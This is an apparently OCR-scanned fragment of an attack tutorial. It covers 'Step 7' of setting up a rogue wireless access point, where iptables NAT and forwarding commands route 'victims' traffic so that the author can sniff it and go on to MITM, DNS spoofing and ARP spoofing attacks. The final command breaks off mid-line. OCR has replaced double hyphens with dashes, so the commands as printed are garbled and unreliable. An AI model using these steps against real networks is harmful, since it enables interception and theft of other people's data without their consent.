
255.255.255.0 gw 192.168.1.1
Step 7 –
To give internet access to your victims, make sure
that you must configure the iptables, then only you can sniff
all the data and perform various further attacks like MITM,
DNS Spoofing, ARP Spoofing etc.
Command:
iptables –table nat –append POSTROUTING –
out-interface eth0 -j MASQUERADE
Command:
iptables –append FORWARD –in-interface at0 -j